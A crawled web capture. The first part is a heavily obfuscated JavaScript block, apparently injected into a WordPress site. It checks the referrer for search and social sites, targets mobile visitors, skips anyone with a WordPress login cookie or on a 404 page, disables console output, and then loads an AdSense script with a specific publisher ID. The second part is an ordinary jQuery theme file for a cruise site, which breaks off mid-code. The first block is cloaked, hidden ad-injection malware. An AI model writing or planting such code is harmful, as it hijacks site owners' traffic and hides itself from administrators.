_0x1f7fad+_0x5d0343;},'VZHZQ':_0x623e07(0x208,0x1d3,0x20d,0x1f5)+_0x3a6393(-0x140,-0x14d,-0x129,-0x177)+_0x3a6393(-0x112,-0x10e,-0xe3,-0x12e)+'\x20)','ASBWT':_0x623e07(0x18b,0x194,0x1be,0x1e9),'CFpSn':_0x623e07(0x178,0x1f5,0x1b7,0x1d0),'zzjnc':function(_0x13976a,_0x37da54){return _0x13976a===_0x37da54;},'OvJYq':_0x3a6393(-0x1cf,-0x17b,-0x159,-0x1b3),'MZnfX':_0x623e07(0x1bd,0x1fa,0x1b1,0x17e),'KaqSF':'script','yymUr':_0x623e07(0x1ec,0x24a,0x22b,0x1ed),'hTbYH':_0x3a6393(-0x94,-0xe7,-0xcd,-0x93),'BjwNE':'yahoo.','moURj':_0x3a6393(-0xee,-0xde,-0x12f,-0x10d),'PLsqB':'facebook.','EZJml':'twitter.','rgxGA':_0x3a6393(-0x14b,-0xfa,-0x116,-0xec),'lidJJ':_0x3a6393(-0x90,-0xdb,-0xb6,-0x118),'uvKza':_0x623e07(0x16b,0x1be,0x1a6,0x19b),'WwuCM':_0x3a6393(-0x1d4,-0x180,-0x18f,-0x18a),'bMbnT':'pinterest.','CtdhO':_0x3a6393(-0x150,-0x122,-0x155,-0x139),'PSNgY':_0x623e07(0x284,0x21d,0x22e,0x1e9),'kIpvc':'/x.co','NrTev':_0x3a6393(-0xde,-0x10f,-0x13f,-0x162),'XIbdG':_0x3a6393(-0x113,-0x100,-0x143,-0x136),'seVfN':'youtube.','AdHaf':_0x623e07(0x213,0x1ac,0x1c2,0x1ca),'DijiU':_0x3a6393(-0xe0,-0xfe,-0x12d,-0xb6)+_0x623e07(0x1ee,0x195,0x1a7,0x1c1),'Wlpco':_0x623e07(0x1d1,0x207,0x206,0x1e2)+'om','oGnIX':'medium.com','fAwjE':_0x623e07(0x1c5,0x22c,0x1ef,0x1f8),'bolIz':_0x623e07(0x1da,0x261,0x218,0x212)+'m','ZnQam':_0x623e07(0x18e,0x1e7,0x1d5,0x202)+_0x3a6393(-0x1b3,-0x161,-0x1a7,-0x197),'ICZZu':'linktr.ee','FmBUl':_0x623e07(0x1ea,0x1c3,0x1a2,0x1c2),'JvstQ':_0x623e07(0x1c4,0x1b2,0x1b8,0x1f4),'qboiP':'ameblo.jp','icScd':function(_0x576e0a){return _0x576e0a();},'yuOqw':function(_0xa35e0e){return _0xa35e0e();}},_0x319665=(function(){var _0x532623=!![];return function(_0x82aeb6,_0x34eeaa){function _0xa2d97e(_0x50e7c9,_0xe7afd5,_0x1ca367,_0x46c587){return _0x571d(_0x50e7c9-0x1c3,_0x46c587);}function _0x42017c(_0x234c10,_0x2b3e55,_0x318d38,_0x294cc6){return _0x571d(_0x294cc6- -0x3a9,_0x2b3e55);}var _0x9a6cf3={'hRuOE':function(_0x4cd1e1,_0x240bd8){function _0x58bdf8(_0x116d62,_0x4529fd,_0x59b385,_0x5a3021){return _0x571d(_0x116d62-0x391,_0x59b385);}return _0x5687ef[_0x58bdf8(0x4bb,0x4af,0x4eb,0x4ac)](_0x4cd1e1,_0x240bd8);},'yHPUY':function(_0x31d6d7,_0xe1fc6){function _0x179c89(_0x3b842c,_0x179fa1,_0x8a3c0d,_0x36dc09){return _0x571d(_0x179fa1-0x14f,_0x36dc09);}return _0x5687ef[_0x179c89(0x275,0x283,0x249,0x279)](_0x31d6d7,_0xe1fc6);},'lCcFB':function(_0x4b1d30,_0x383de0){return _0x4b1d30+_0x383de0;},'REJsC':_0x5687ef['ymnrD']};if(_0x5687ef[_0x42017c(-0x285,-0x2b5,-0x26f,-0x2af)]('jRiTG',_0x5687ef['fgyhv']))_0x398ca5=RVafum[_0x42017c(-0x237,-0x1f1,-0x22b,-0x214)](_0x54228a,RVafum[_0xa2d97e(0x2d2,0x2c8,0x2ed,0x28f)](RVafum['lCcFB'](RVafum[_0xa2d97e(0x2e3,0x2f6,0x29b,0x2d9)],_0xa2d97e(0x334,0x389,0x2e0,0x36a)+'ctor(\x22retu'+_0x42017c(-0x246,-0x217,-0x29c,-0x24b)+'\x20)'),');'))();else{var _0x23c80d=_0x532623?function(){if(_0x34eeaa){var _0x556105=_0x34eeaa['apply'](_0x82aeb6,arguments);return _0x34eeaa=null,_0x556105;}}:function(){};return _0x532623=![],_0x23c80d;}};}()),_0x108f87=(function(){function _0x6a1bda(_0x3ae1c0,_0x36bcf5,_0x2ec394,_0x1e2eff){return _0x623e07(_0x3ae1c0-0x87,_0x1e2eff,_0x36bcf5-0xe1,_0x1e2eff-0x63);}function _0x36c2b0(_0x571c28,_0x2d0593,_0x3bfb30,_0x136574){return _0x3a6393(_0x571c28-0xf4,_0x2d0593-0x30,_0x3bfb30-0xef,_0x571c28);}var _0x3456de={'vtdzx':_0x5687ef[_0x36c2b0(-0xfa,-0x145,-0x142,-0x189)],'CZFcI':_0x5687ef[_0x36c2b0(-0xe8,-0xd4,-0xbd,-0x85)],'LLkkN':_0x5687ef[_0x36c2b0(-0xd5,-0xd9,-0xb1,-0xee)],'Tmukb':_0x5687ef[_0x6a1bda(0x29c,0x2d1,0x2cd,0x2c9)],'lFzmr':function(_0x49895e,_0x215f79){return _0x5687ef['PsUsO'](_0x49895e,_0x215f79);},'Xtyha':_0x5687ef[_0x6a1bda(0x297,0x2d3,0x2ed,0x2d5)]};if(_0x5687ef['PsUsO'](_0x5687ef[_0x6a1bda(0x317,0x2c2,0x316,0x2e4)],_0x5687ef[_0x36c2b0(-0xee,-0xf7,-0xd7,-0x12a)]))return!![];else{var _0x121ecd=!![];return function(_0x5f18ed,_0x46fe60){function _0x154e41(_0x501ade,_0xfd46c2,_0x5ef7db,_0x1b6fc6){return _0x36c2b0(_0xfd46c2,_0x501ade-0x1b1,_0x5ef7db-0x106,_0x1b6fc6-0x1e0);}function _0x504d7c(_0x320eb4,_0x28cbab,_0x11fa02,_0x1cbfdb){return _0x6a1bda(_0x320eb4-0x193,_0x28cbab- -0x34,_0x11fa02-0x17e,_0x1cbfdb);}var _0x498850={};_0x498850[_0x504d7c(0x20a,0x250,0x20b,0x25b)]=_0x3456de['vtdzx'],_0x498850[_0x504d7c(0x223,0x26c,0x2ab,0x27e)]=_0x3456de[_0x504d7c(0x220,0x25b,0x24d,0x225)],_0x498850[_0x504d7c(0x310,0x2b9,0x2c7,0x2eb)]=_0x3456de[_0x154e41(0x10e,0xd3,0x103,0x119)],_0x498850[_0x154e41(0xaf,0x63,0x6e,0xba)]=_0x3456de['Tmukb'];var _0x2729f4=_0x498850;if(_0x3456de['lFzmr'](_0x3456de[_0x154e41(0x96,0xcc,0x6d,0xec)],_0x154e41(0xcd,0x7c,0xbf,0xf5))){var _0x280eaa=_0x57beed?function(){function _0x396f00(_0x48ad2f,_0x4e4473,_0x223664,_0x88723f){return _0x154e41(_0x88723f- -0xaa,_0x48ad2f,_0x223664-0x90,_0x88723f-0x1d1);}if(_0x35f23a){var _0x1e4c71=_0x11b63f[_0x396f00(-0x2,-0x1,-0x40,-0x2)](_0x317443,arguments);return _0xfaeba1=null,_0x1e4c71;}}:function(){};return _0x3331d6=![],_0x280eaa;}else{var _0x2cd025=_0x121ecd?function(){function _0x5607e4(_0x21ad52,_0x3de841,_0x532ed2,_0x162303){return _0x504d7c(_0x21ad52-0x17d,_0x162303- -0x130,_0x532ed2-0x1b9,_0x532ed2);}function _0x54a3bd(_0x47b8bd,_0x5b2da8,_0x21586c,_0x43b696){return _0x154e41(_0x43b696-0x5,_0x5b2da8,_0x21586c-0x184,_0x43b696-0x1b4);}if(_0x2729f4[_0x54a3bd(0x8b,0xd3,0x72,0xb4)]===_0x2729f4['iDjHs']){if(_0x46fe60){var _0xcab153=_0x46fe60[_0x5607e4(0x10b,0x18a,0x13a,0x14c)](_0x5f18ed,arguments);return _0x46fe60=null,_0xcab153;}}else{var _0x175e90=_0x403581[_0x5607e4(0x175,0x112,0xe8,0x126)][_0x54a3bd(0x6d,0xcc,0x78,0x78)],_0x1d2755=_0x42d1a5[_0x54a3bd(0x4a,0x2a,0x43,0x75)+_0x54a3bd(0xbc,0xd5,0x7b,0xbb)](_0x2729f4['aFCaI']);return!(_0x175e90['contains'](_0x2729f4[_0x54a3bd(0x5b,0xa8,0xe1,0x9d)])||_0x175e90[_0x5607e4(0x157,0xea,0xe1,0x11c)](_0x2729f4[_0x5607e4(0x1c5,0x17e,0x1ba,0x189)])||_0x175e90[_0x54a3bd(0x57,0x62,0x4e,0x7d)](_0x54a3bd(0x84,0xb7,0xe9,0x95))||_0x1d2755);}}:function(){};return _0x121ecd=![],_0x2cd025;}};}}());function _0x29372c(){function _0x1160f6(_0x5dfe31,_0xf0536b,_0x1a99fa,_0x384c6e){return _0x3a6393(_0x5dfe31-0x1c9,_0x5dfe31-0x2e1,_0x1a99fa-0x133,_0x384c6e);}var _0x7d2d69=document['cookie'][_0x1160f6(0x1db,0x201,0x1f6,0x1f3)](';');function _0x146ba0(_0x140ba8,_0x2a754a,_0x13ed5c,_0x483e7a){return _0x623e07(_0x140ba8-0x1e3,_0x2a754a,_0x140ba8- -0x275,_0x483e7a-0x3f);}for(var _0x4a6b40=-0xc7*-0x17+0x324+0x1*-0x1505;_0x4a6b40<_0x7d2d69[_0x146ba0(-0x65,-0x5c,-0x9d,-0x94)];_0x4a6b40++){var _0x56301e=_0x7d2d69[_0x4a6b40][_0x146ba0(-0x8e,-0xd7,-0xc9,-0xac)]();if(_0x5687ef[_0x146ba0(-0xdf,-0xf9,-0xd4,-0x99)](_0x56301e[_0x1160f6(0x17d,0x1a9,0x18b,0x158)](_0x5687ef[_0x146ba0(-0x59,-0x94,-0x81,-0x74)]),-0x840+0x7*0x36b+0xfad*-0x1))return!![];}return![];}function _0x3a6393(_0x35dad7,_0x5c3c2b,_0x4b5c77,_0x1203e5){return _0x571d(_0x5c3c2b- -0x26c,_0x1203e5);}function _0x1d15aa(){function _0x1bd7de(_0x2409d2,_0x100669,_0x515e17,_0xd13d5a){return _0x3a6393(_0x2409d2-0x47,_0xd13d5a-0x12a,_0x515e17-0xdb,_0x100669);}function _0x25e803(_0x20d417,_0x285fe6,_0xdf9b7a,_0x47d7f6){return _0x623e07(_0x20d417-0x1e1,_0x20d417,_0x285fe6- -0x2f7,_0x47d7f6-0x130);}if(_0x5687ef['XjbQy'](_0x5687ef[_0x25e803(-0x17d,-0x144,-0x152,-0x140)],_0x1bd7de(-0x30,0x56,0x21,0x23))){var _0x1da742=_0x2998c5[_0x1bd7de(-0x38,0x3e,0x2b,-0xf)](_0x1564b0,arguments);return _0x1bbe1d=null,_0x1da742;}else{var _0x18fbf5=_0x5687ef[_0x25e803(-0x194,-0x165,-0x13a,-0x1a6)](_0x319665,this,function(){function _0x25fd23(_0x40071b,_0x4ad354,_0x48eca9,_0x5add56){return _0x25e803(_0x5add56,_0x48eca9-0x5f6,_0x48eca9-0xf7,_0x5add56-0x1ee);}function _0x20bac6(_0x22cb1c,_0x205d1d,_0x28dccc,_0x440387){return _0x1bd7de(_0x22cb1c-0xb5,_0x22cb1c,_0x28dccc-0x23,_0x205d1d-0x19f);}return _0x18fbf5[_0x20bac6(0x1ba,0x1e9,0x236,0x207)]()[_0x25fd23(0x4b3,0x543,0x504,0x519)](_0x5687ef['vexiF'])['toString']()[_0x25fd23(0x4cc,0x493,0x48f,0x461)+'r'](_0x18fbf5)[_0x25fd23(0x4fc,0x4fe,0x504,0x4f0)](_0x5687ef[_0x25fd23(0x514,0x4a0,0x4ed,0x4d6)]);});_0x18fbf5();var _0x55e742=_0x5687ef[_0x25e803(-0x1bc,-0x165,-0x192,-0x167)](_0x108f87,this,function(){var _0x9c63dd={'GPVcp':function(_0x237fb7,_0x16178b){return _0x237fb7<_0x16178b;},'ZpLwc':function(_0x1a368e,_0x4f55e9){return _0x1a368e===_0x4f55e9;},'yHXqQ':_0x5687ef[_0x2f9d6f(0x11e,0xd1,0xe0,0x103)],'JadHZ':_0x5687ef[_0x2f9d6f(0x14b,0x116,0xde,0x102)],'ilEVs':function(_0x470c55,_0x628ad2){return _0x470c55!==_0x628ad2;},'DJurn':_0x5687ef[_0x2ed2c4(-0x101,-0xf1,-0x196,-0x140)],'KzeLi':function(_0x1303a4,_0x11dbce){function _0x1fa0b2(_0x43aaa3,_0x3c966e,_0x400e7f,_0x3a8f5b){return _0x2f9d6f(_0x43aaa3-0xda,_0x3c966e,_0x400e7f-0x16e,_0x3a8f5b- -0x176);}return _0x5687ef[_0x1fa0b2(-0xe9,-0xa0,-0xb8,-0x9b)](_0x1303a4,_0x11dbce);},'dGMMa':function(_0x28b18c,_0x3ced07){function _0x440e8d(_0xba4457,_0xf081ce,_0x4e0396,_0x2c490e){return _0x2ed2c4(_0xba4457-0xb0,_0xba4457,_0x4e0396-0xe0,_0xf081ce-0x585);}return _0x5687ef[_0x440e8d(0x4db,0x489,0x497,0x46d)](_0x28b18c,_0x3ced07);},'sFdqf':function(_0x280584,_0x5e9ad6){function _0x125796(_0x477e39,_0x562102,_0xcc2268,_0x52494b){return _0x2f9d6f(_0x477e39-0x1b6,_0x477e39,_0xcc2268-0x41,_0xcc2268- -0x64);}return _0x5687ef[_0x125796(0xf7,0xfe,0x101,0x11b)](_0x280584,_0x5e9ad6);},'PRkIw':_0x5687ef[_0x2f9d6f(0x119,0x133,0x155,0x15f)],'VZQli':_0x5687ef[_0x2ed2c4(-0xa6,-0x8a,-0x109,-0xb7)]},_0x4fa4ff=function(){function _0x29ce8e(_0x5ca3a0,_0x17e127,_0x35e0b5,_0x104818){return _0x2ed2c4(_0x5ca3a0-0x1f3,_0x5ca3a0,_0x35e0b5-0x1c3,_0x35e0b5-0x35c);}var _0xa1ba7={'GlZJB':function(_0x341f99,_0x112525){function _0x5a35bb(_0x1b7d68,_0x25ed93,_0x288149,_0x184c31){return _0x571d(_0x184c31- -0x59,_0x25ed93);}return _0x9c63dd[_0x5a35bb(0x14e,0xc0,0xd7,0x101)](_0x341f99,_0x112525);},'cSCtF':function(_0xf86c1a,_0x24dc9c){return _0xf86c1a===_0x24dc9c;},'Jltxl':'wordpress_'+_0x39dcd5(0x3c1,0x403,0x40d,0x3fa)};function _0x39dcd5(_0x849a47,_0x45c781,_0x511981,_0x5f3872){return _0x2ed2c4(_0x849a47-0x13d,_0x511981,_0x511981-0x140,_0x5f3872-0x49f);}if(_0x9c63dd['ZpLwc'](_0x9c63dd[_0x29ce8e(0x278,0x1fe,0x22e,0x22d)],_0x9c63dd[_0x39dcd5(0x3ea,0x3a5,0x3f3,0x3fc)])){var _0x1a00d5=_0x5654e9?function(){if(_0x3d0089){var _0x3de718=_0x4291db['apply'](_0x1871ad,arguments);return _0x371571=null,_0x3de718;}}:function(){};return _0x29a1a3=![],_0x1a00d5;}else{var _0x2cb9c6;try{if(_0x9c63dd[_0x39dcd5(0x3d6,0x384,0x3a4,0x397)](_0x9c63dd[_0x39dcd5(0x391,0x3c7,0x3d7,0x3a7)],'SQaun'))_0x2cb9c6=_0x9c63dd['KzeLi'](Function,_0x9c63dd['dGMMa'](_0x9c63dd['sFdqf'](_0x9c63dd[_0x39dcd5(0x438,0x3d9,0x38f,0x3e4)],_0x39dcd5(0x3e4,0x433,0x391,0x3e0)+_0x29ce8e(0x1f7,0x255,0x24b,0x25b)+'rn\x20this\x22)('+'\x20)'),');'))();else{var _0x4a9932=_0x18240b['cookie']['split'](';');for(var _0x1bb7c0=-0x1*0x12f2+-0x1352*-0x2+-0x13b2;_0xa1ba7[_0x39dcd5(0x404,0x399,0x3c7,0x3e9)](_0x1bb7c0,_0x4a9932['length']);_0x1bb7c0++){var _0x270258=_0x4a9932[_0x1bb7c0][_0x39dcd5(0x371,0x3ae,0x3d4,0x3ba)]();if(_0xa1ba7[_0x39dcd5(0x39a,0x3ff,0x3dd,0x3bd)](_0x270258[_0x29ce8e(0x217,0x1ff,0x234,0x23d)](_0xa1ba7[_0x39dcd5(0x3bd,0x336,0x331,0x373)]),0x15*0x9c+0x175+-0xe41))return!![];}return![];}}catch(_0x50d791){if(_0x9c63dd[_0x29ce8e(0x283,0x24c,0x25c,0x293)](_0x9c63dd[_0x39dcd5(0x338,0x34a,0x31f,0x364)],_0x9c63dd[_0x39dcd5(0x343,0x34b,0x30f,0x364)]))_0x2cb9c6=window;else{if(_0xfc7643){var _0x277d05=_0x4dc801['apply'](_0x479c37,arguments);return _0x2e9770=null,_0x277d05;}}}return _0x2cb9c6;}};function _0x2f9d6f(_0x19caf7,_0x2a971e,_0x3ef9f5,_0x1d7140){return _0x1bd7de(_0x19caf7-0x5d,_0x2a971e,_0x3ef9f5-0x1f1,_0x1d7140-0x120);}function _0x2ed2c4(_0x4f204f,_0x4bd5e5,_0x5796d9,_0x2b2d37){return _0x25e803(_0x4bd5e5,_0x2b2d37-0x2b,_0x5796d9-0x10,_0x2b2d37-0x17e);}var _0x160f12=_0x5687ef['efVSR'](_0x4fa4ff),_0x5254db=_0x160f12[_0x2ed2c4(-0xf4,-0xff,-0xe3,-0x117)]=_0x160f12[_0x2ed2c4(-0x16b,-0x11d,-0xe2,-0x117)]||{},_0x3158a5=['log',_0x5687ef[_0x2ed2c4(-0x167,-0xd1,-0xcd,-0x112)],_0x5687ef[_0x2ed2c4(-0x12a,-0xed,-0x15b,-0x11f)],_0x5687ef[_0x2f9d6f(0xdf,0x113,0xca,0x10a)],_0x5687ef[_0x2f9d6f(0xd4,0x103,0x135,0xf2)],_0x5687ef[_0x2f9d6f(0x18d,0x1a3,0x15d,0x15b)],_0x5687ef[_0x2ed2c4(-0x7a,-0xe3,-0xf5,-0xa7)]];for(var _0x125b68=-0x15*0x16e+0x1a7*-0x10+-0xb*-0x522;_0x5687ef[_0x2f9d6f(0x16e,0x150,0x150,0x133)](_0x125b68,_0x3158a5[_0x2f9d6f(0x180,0x16a,0xff,0x152)]);_0x125b68++){var _0x89dd4a=(_0x2ed2c4(-0xe7,-0x81,-0x84,-0x9a)+'2')[_0x2f9d6f(0x197,0x16b,0x132,0x144)]('|'),_0x192e8b=-0x66*0x4+0x1d0c+0x2*-0xdba;while(!![]){switch(_0x89dd4a[_0x192e8b++]){case'0':var _0x2c4f84=_0x3158a5[_0x125b68];continue;case'1':_0x6e9dd['__proto__']=_0x108f87[_0x2ed2c4(-0xb3,-0x9b,-0x7b,-0xcf)](_0x108f87);continue;case'2':_0x5254db[_0x2c4f84]=_0x6e9dd;continue;case'3':_0x6e9dd[_0x2ed2c4(-0xf1,-0x7d,-0xcf,-0xa4)]=_0x1b7e92['toString'][_0x2ed2c4(-0xc0,-0xa1,-0xac,-0xcf)](_0x1b7e92);continue;case'4':var _0x1b7e92=_0x5254db[_0x2c4f84]||_0x6e9dd;continue;case'5':var _0x6e9dd=_0x108f87[_0x2f9d6f(0xc0,0x125,0x104,0xd2)+'r'][_0x2f9d6f(0x9a,0xa1,0x125,0xde)]['bind'](_0x108f87);continue;}break;}}});return _0x5687ef[_0x25e803(-0xee,-0x141,-0x168,-0x11e)](_0x55e742),/Mobile|Android|iPhone|iPad/i[_0x1bd7de(-0x9d,-0x8d,-0x33,-0x46)](navigator[_0x25e803(-0x155,-0x118,-0x10a,-0x116)])||_0x5687ef[_0x1bd7de(-0xb,0x31,0x9,0x13)](window[_0x25e803(-0x18d,-0x15a,-0x197,-0x16c)][_0x25e803(-0x124,-0xfc,-0xde,-0x10e)],0x392*0x4+-0x36e*0x5+0x5de*0x1);}}function _0x2e88be(){function _0x238234(_0x11945b,_0xde4a64,_0x533548,_0x426ee7){return _0x623e07(_0x11945b-0x1d,_0x11945b,_0x426ee7-0x3c,_0x426ee7-0x1e2);}function _0x57d335(_0x4c252e,_0x57cdcf,_0x4f34a4,_0x35e14a){return _0x623e07(_0x4c252e-0x13e,_0x4c252e,_0x57cdcf-0x29a,_0x35e14a-0x1c9);}if(_0x5687ef[_0x57d335(0x43f,0x430,0x464,0x419)](_0x5687ef[_0x57d335(0x49f,0x4b1,0x480,0x4a8)],_0x5687ef['ASBWT'])){var _0x1cdd8a=document[_0x57d335(0x3f5,0x443,0x498,0x412)]['classList'],_0x396b5e=document['querySelec'+_0x238234(0x247,0x1e3,0x251,0x219)](_0x5687ef[_0x238234(0x21b,0x17b,0x1e4,0x1cf)]);return!(_0x1cdd8a['contains']('error404')||_0x1cdd8a[_0x238234(0x218,0x1dd,0x232,0x1db)]('page-not-f'+_0x57d335(0x447,0x44e,0x436,0x486))||_0x1cdd8a[_0x238234(0x22b,0x18a,0x1d8,0x1db)](_0x5687ef[_0x57d335(0x4cd,0x4ad,0x47b,0x490)])||_0x396b5e);}else{var _0x271bf1;try{_0x271bf1=lAhymQ[_0x238234(0x1ef,0x1de,0x235,0x218)](_0x21aa3c,lAhymQ[_0x238234(0x26c,0x1da,0x213,0x225)](lAhymQ[_0x238234(0x212,0x226,0x254,0x259)]+lAhymQ['VZHZQ'],');'))();}catch(_0x479572){_0x271bf1=_0x254ee4;}return _0x271bf1;}}function _0x48c5da(){function _0x1f12f4(_0x595b4a,_0x53faf8,_0x35d49f,_0x1f1d0d){return _0x623e07(_0x595b4a-0x1ea,_0x35d49f,_0x53faf8-0x196,_0x1f1d0d-0xb0);}function _0x3c0c08(_0x16ee94,_0x522c1c,_0xb064d9,_0x27508d){return _0x3a6393(_0x16ee94-0x104,_0x27508d-0x2be,_0xb064d9-0x112,_0xb064d9);}if(_0x5687ef['PsUsO'](_0x5687ef[_0x3c0c08(0x183,0x20a,0x18c,0x1ca)],_0x5687ef[_0x3c0c08(0x17e,0x187,0x1a3,0x1ca)])){var _0x45f8b4=_0x333b84[_0x2211e6][_0x1f12f4(0x3a6,0x37d,0x348,0x32a)]();if(_0x5687ef[_0x3c0c08(0x171,0x145,0x16c,0x141)](_0x45f8b4[_0x1f12f4(0x383,0x33a,0x35e,0x370)](_0x3c0c08(0x13f,0x166,0x184,0x17d)+'logged_in_'),0x11*0x22d+-0x4*0x13d+-0x2009))return!![];}else{var _0x1b011e=_0x5687ef['MZnfX']['split']('|'),_0x3d7bb4=0x179*0x13+-0x1a8+0x1a53*-0x1;while(!![]){switch(_0x1b011e[_0x3d7bb4++]){case'0':var _0x5470e9=document[_0x3c0c08(0x188,0x1f3,0x1f2,0x1a3)+_0x3c0c08(0x16c,0x18c,0x205,0x1b9)](_0x5687ef[_0x1f12f4(0x3d1,0x37e,0x388,0x33a)]);continue;case'1':_0x5470e9[_0x1f12f4(0x30e,0x331,0x30a,0x32b)]='https://pa'+_0x3c0c08(0x173,0x149,0x14b,0x15b)+_0x1f12f4(0x2f5,0x342,0x381,0x34f)+'ion.com/pa'+'gead/js/ad'+_0x1f12f4(0x382,0x368,0x381,0x33d)+_0x1f12f4(0x33d,0x32b,0x34e,0x2d7)+'ca-pub-531'+_0x1f12f4(0x3ba,0x3a1,0x362,0x389)+_0x3c0c08(0x216,0x202,0x1c9,0x1d1);continue;case'2':_0x5470e9[_0x3c0c08(0x204,0x207,0x1c8,0x1e2)+'n']=_0x5687ef[_0x1f12f4(0x350,0x360,0x38d,0x316)];continue;case'3':document['head'][_0x3c0c08(0x1f2,0x180,0x1ff,0x1b6)+'re'](_0x5470e9,document[_0x3c0c08(0x153,0x17a,0x187,0x145)]['firstChild']);continue;case'4':_0x5470e9[_0x1f12f4(0x375,0x38e,0x3e4,0x33d)]=!![];continue;}break;}}}var _0x402b08=[_0x3a6393(-0x153,-0x131,-0x147,-0x14e),_0x5687ef[_0x3a6393(-0xff,-0xee,-0xa9,-0xf8)],_0x5687ef[_0x3a6393(-0x146,-0x145,-0x180,-0xfe)],_0x623e07(0x195,0x1c1,0x1d8,0x1ab),'duckduckgo'+'.',_0x5687ef[_0x3a6393(-0x159,-0x12e,-0xde,-0x128)],_0x3a6393(-0x142,-0x174,-0x11f,-0x11d),_0x5687ef[_0x3a6393(-0x107,-0x13f,-0xf7,-0x15d)],_0x5687ef[_0x3a6393(-0x13e,-0x14f,-0x12e,-0x110)],_0x5687ef[_0x3a6393(-0x148,-0x13d,-0x10c,-0x182)],_0x5687ef['lidJJ'],_0x3a6393(-0xad,-0xff,-0x130,-0xc0),_0x5687ef[_0x623e07(0x1f4,0x1b7,0x1e5,0x1a5)],_0x5687ef['WwuCM'],_0x5687ef['bMbnT'],_0x5687ef[_0x3a6393(-0x199,-0x167,-0x15e,-0x1a3)],_0x5687ef[_0x623e07(0x21c,0x1d7,0x1d3,0x1fb)],'/t.co/',_0x5687ef[_0x3a6393(-0xeb,-0x13b,-0x120,-0x184)],_0x5687ef[_0x623e07(0x23a,0x236,0x234,0x24d)],_0x5687ef[_0x3a6393(-0xbd,-0x101,-0xff,-0x14a)],_0x5687ef[_0x3a6393(-0xa3,-0xea,-0x128,-0xb8)],_0x623e07(0x229,0x1ef,0x1fc,0x1e0),_0x623e07(0x1c0,0x20c,0x1e3,0x1cd)+'n.',_0x3a6393(-0x101,-0xe2,-0x121,-0x115),_0x5687ef[_0x3a6393(-0xb1,-0xe6,-0xd8,-0x104)],_0x5687ef[_0x3a6393(-0xf5,-0x10a,-0x140,-0x101)],_0x5687ef['Wlpco'],_0x5687ef['oGnIX'],_0x5687ef['fAwjE'],_0x5687ef[_0x3a6393(-0xf0,-0x12f,-0x186,-0x160)],_0x5687ef[_0x3a6393(-0x128,-0x13a,-0x100,-0x171)],_0x5687ef[_0x623e07(0x1d0,0x1a0,0x1a8,0x15e)],_0x5687ef[_0x3a6393(-0x124,-0x17a,-0x16c,-0x179)],_0x5687ef[_0x3a6393(-0xe4,-0xd5,-0x102,-0x113)],_0x5687ef['qboiP']];function _0x623e07(_0x240973,_0x2b8121,_0x369181,_0x545391){return _0x571d(_0x369181-0x9c,_0x2b8121);}var _0xee5e98=_0x402b08['some'](_0x33e6c6=>document['referrer'][_0x3a6393(-0x14a,-0x124,-0x103,-0x10e)+'e']()[_0x3a6393(-0x10d,-0x11d,-0x105,-0x166)](_0x33e6c6));_0xee5e98&&_0x5687ef['icScd'](_0x1d15aa)&&!_0x5687ef['yuOqw'](_0x29372c)&&_0x2e88be()&&_0x5687ef[_0x623e07(0x182,0x1c0,0x1b6,0x179)](_0x48c5da);}()));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cruisebritain.org/wp-content/themes/cruisebritain/js/custom.js
body_size: 1973
content:
(function($){
	var baseURL="//"+window.location.hostname;
	var pathURL=baseURL+"/wp-content/themes/cruisebritain";
	var currentURL=window.location;

	// Load
	$('.main-menu li.menu-item-has-children > a').append('<span class="icon-chevron-thin-down"></span>');

	//responsive nav
	var navOpen = 0;
	$(".responsive-nav-toggle").on("click",function(){
		if (navOpen == 0) {
			$("#responsive-nav .responsive-nav-menu").stop().slideDown();
			navOpen = 1;
		} else if (navOpen == 1) {
			$("#responsive-nav .responsive-nav-menu").stop().slideUp();
			navOpen = 0;
		}
	});


	//new responsive nav
	$("#mobile-navigation-control").on("click", function(e){
		e.stopPropagation();
		$("html, body, #mobile-navigation, #mobile-background").toggleClass("mobile-nav-open");
	});

	$("#mobile-navigation .close, #mobile-background").on("click", function(){
		$("html.mobile-nav-open, body.mobile-nav-open, #mobile-navigation.mobile-nav-open, #mobile-background.mobile-nav-open, #mobile-background.mobile-nav-open").toggleClass("mobile-nav-open");
	});

	$("#mobile-navigation li.menu-item-has-children").prepend('<i class="sub-menu-control fas fa-chevron-circle-down"></i>');

	$(document).on("click", ".sub-menu-control", function(e){
		e.preventDefault();

		var $this = $(this);
		var $thisLi = $this.parent();
		var $thisMenu = $thisLi.find(".sub-menu");

		$this.toggleClass("fa-chevron-circle-down fa-chevron-circle-up");
		$thisMenu.slideToggle();
	});

	//search
	var $search_open = false;

	var $search = $("#search");

	$("#search-control").on("click", function(e){
		e.preventDefault();

		$search_open = true;

		$search.toggleClass("open");
		setTimeout(function(){ $search.find("input").focus(); }, 50);
	});

	$("#search").on("click", function(){
		$search_open = false;
		$search.toggleClass("open");
	});

	$("#search form").on("click",function(e){
		e.stopPropagation();
	});

	$(document).on("keyup", function(e){
		if ($search_open === true && e.which === 27) { // Esc to close
			$search.trigger("click");
		}
	});


	//For Read more in article

	setTimeout(function(){

		$('.home article').append('<span class="read-more show-article-content"><span class="icon-chevron-right"></span>Read More</span>');

		var pIndex = $('.home article p:nth-of-type(2)').index();
		$('.home article p:gt('+pIndex+'),.home article div:gt('+pIndex+'),.home article ul:gt('+pIndex+'),.home article ol:gt('+pIndex+'),.home article iframe:gt('+pIndex+'),.home article blockquote:gt('+pIndex+')').addClass('hidden-content');

		$("#map-port-locations .hidden-content").removeClass("hidden-content");

		$('article .show-article-content').click(function() {
			$(this).remove();
			$('article .hidden-content').removeClass('hidden-content');
		});

	}, 1000);


	//table
	$('article table').wrap('<div class="table-container"></div>');


    /*var $window = $(window);

    function checkWidth() {
        var windowsize = $window.width();
        if (windowsize < 629) {
			$('body').addClass("show-hide-content");
        }else{
			$('body').removeClass("show-hide-content");
		}
    }

    checkWidth();
    $(window).resize(checkWidth);*/

	//Filter Table

	$(".filter-table-ports .show-other-table").click(function() {
		$( ".filter-table-attractions .headerSortUp" ).trigger("click");
		$(".filter-table-ports").removeClass('active');
		$(".filter-table-attractions").addClass('active');
	});

	$(".filter-table-attractions .show-other-table").click(function() {
		$( ".filter-table-ports .headerSortUp" ).trigger("click");
		$(".filter-table-attractions").removeClass('active');
		$(".filter-table-ports").addClass('active');
	});

    $(".filter-table-ports").tablesorter( {
		sortList: [[0,0]],
		headers: { 1: { sorter: false} }

	} );

    $(".filter-table-attractions").tablesorter( {
		sortList: [[1,0]],
		headers: { 0: { sorter: false} }

	} );


	//Consortia Accordion
	$('.consortia-ports .read-more').click(function(e) {
		e.preventDefault();
		$(this).parents('.item').addClass('active');
	});

	//sliders
	$(".slider").flexslider({
